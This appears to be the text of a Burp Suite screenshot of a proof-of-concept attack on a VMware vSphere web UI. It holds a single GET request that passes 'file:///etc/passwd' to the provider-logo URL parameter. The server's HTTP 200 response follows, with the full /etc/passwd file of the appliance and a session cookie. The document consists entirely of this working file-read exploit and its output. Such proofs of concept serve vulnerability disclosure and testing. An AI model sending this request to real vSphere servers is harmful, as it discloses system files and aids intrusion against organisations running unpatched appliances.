 Pretty Raw Hex \n
1 GET /ui/vcav-bootstrap/rest/vcav-providers/provider-logo?url=
file:///etc/passwd HTTP/2
2 Host:
3 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
4
5
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Strict-Transport-Security: max-age=30758400;includeSubDomains
3 X-Xss-Protection: 1; mode=block
4 Set-Cookie: VSPHERE-UI-JSESSIONID=DC7F37E05630D07878C9D8359B45F888; Path=/ui;
Secure; HttpOnly
5 Content-Length: 2423
6 Date: Mon, 09 May 2022 07:59:42 GMT
7 Server: envoy
8 X-Envoy-Upstream-Service-Time: 1
9
10 root:x:0:0:root:/root:/bin/appliancesh
11 bin:x:1:1:bin:/dev/null:/bin/false
12 daemon:x:6:6:Daemon User:/dev/null:/bin/false
13 messagebus:x:18:18:D-Bus Message Daemon User:/var/run/dbus:/bin/false
14 systemd-bus-proxy:x:72:72:systemd Bus Proxy:/:/bin/false
15 systemd-journal-gateway:x:73:73:systemd Journal Gateway:/:/bin/false
16 systemd-journal-remote:x:74:74:systemd Journal Remote:/:/bin/false
17 systemd-journal-upload:x:75:75:systemd Journal Upload:/:/bin/false
18 systemd-network:x:76:76:systemd Network Management:/:/bin/false
19 systemd-resolve:x:77:77:systemd Resolver:/:/bin/false
20 systemd-timesync:x:78:78:systemd Time Synchronization:/:/bin/false
21 nobody:x:65534:65533:Unprivileged User:/dev/null:/bin/false
22 rpc:x:31:31::/var/lib/rpcbind:/bin/false
23 ntp:x:87:87:Network Time Protocol:/var/lib/ntp:/bin/false
24 sshd:x:50:50:sshd PrivSep:/var/lib/sshd:/bin/false
25 named:x:999:998::/var/lib/bind:/bin/false
26 apache:x:25:25:Apache Server:/srv/www:/bin/false
27 smmsp:x:26:26:Sendmail Daemon:/dev/null:/bin/false
28 tftp:x:998:996:tftp:/home/tftp:/sbin/nologin
29 sso-user:x:65536:65535::/var/lib/sso-user:/bin/appliancesh
30 dnsmasq:x:997:995::/home/dnsmasq:/bin/appliancesh
31 vdtc:x:1042:994:VMware vSphere Distrubuted Tracing Collector
User:/var/log/vmware/vdtc:/sbin/nologin
32 pod:x:1032:59001::/home/pod:/sbin/nologin
33 envoy:x:1044:993:VMware vSphere Envoy User:/var/log/vmware/envoy:/sbin/nologin
34 vpostgres:x:1012:100::/opt/vmware/vpostgres/current:/sbin/nologin
35 netdumper:x:1015:992:VMware Netdumper User:/var/core/netdumps:/sbin/nologin
36 vapiEndpoint:x:1002:100::/home/vapiEndpoint:/sbin/nologin
37 eam:x:1005:100::/home/eam:/sbin/nologin
38 deploy:x:1019:991:Deploy User:/var/lib/rbd:/sbin/nologin
@Geekby